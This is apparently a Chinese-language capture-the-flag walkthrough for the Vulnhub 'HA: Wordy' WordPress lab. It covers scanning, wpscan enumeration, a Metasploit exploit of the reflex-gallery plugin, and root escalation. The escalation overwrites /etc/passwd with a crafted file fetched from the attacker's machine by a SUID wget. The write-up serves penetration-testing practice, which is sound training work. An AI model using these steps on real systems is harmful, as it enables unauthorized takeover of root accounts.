Vulnhub-HA: WORDY
- Name: HA: Wordy
- Date release: 13 Sep 2019
- Author: Hacking Articles
- Series: HA
Wordy is design for beginners to experience real life Penetration testing. This lab is completely dedicated to Web application testing and there are several vulnerabilities that should be exploited in multiple ways. Therefore, it is not only intended as a root challenge boot, the primary agenda is proactive in exploiting tops listed web application vulnerabilities.
As this is a wordpress based lab, it is designed so that users can practice following vulnerabilities: - LFI - RFI - CSRF - File Upload - SQL

There is a total of 3 flags. Completion is only registered on exploiting all vulnerabilities and flags.
Hint: “Everything is not what it seems to be.”
Visit our website http://hackingarticles.in
存活

1 | kali 192.168.169.220 |
靶机扫描

1 | 端口 : 80 |
80
扫描目录

wordpress
wpscan
参数

1 | wpscan --url http://192.168.169.232/wordpress/ -e u,p |
- 尝试利用主题的漏洞

1 | reflex-gallery |

漏洞利用
- 尝试使用
msf利用漏洞



- 成功拿到shell
提权
1 | find / -perm -u=s -type f 2>/dev/null |

1 | 发现存在wget和cp,两种方法都可以直接覆盖root账号下的密码 |


wget -O 提权,利用wget -O命令覆盖/etc/passwd文件
在kali上创建文本文件,取名passwd,并将靶机/etc/passwd文件的内容复制进去。因为之后要覆盖靶机的/etc/passwd,所以名字要一模一样。
复制靶机passwd
- kali 创建文件

- 使用openssl创建一个密码,覆盖到刚创建的passwd
1 | openssl passwd -1 666666 |

- 手动把生成的密码添加上去

- kali开启python服务,靶机使用wget下载kali中新建的passwd到靶机的/etc目录进行覆盖,并查看覆盖后的passwd
1 | python -m http.server 80 |
- 把文件放在
/var/www/html/

- 靶机使用
wget下载
1 | wget http://192.168.169.220/passwd -O /etc/passwd |